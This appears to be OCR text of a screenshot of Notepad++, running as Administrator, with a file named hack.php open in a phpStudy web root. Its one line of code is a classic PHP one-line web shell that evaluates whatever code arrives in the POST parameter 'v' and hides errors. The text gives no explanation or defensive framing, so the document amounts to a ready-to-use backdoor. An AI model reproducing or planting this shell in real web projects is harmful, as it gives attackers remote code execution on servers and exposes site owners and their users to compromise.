 D:\phpStudy\PHPTutorial\WWW\hack.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
hack.php
1 <?php @eval($_POST[v])?>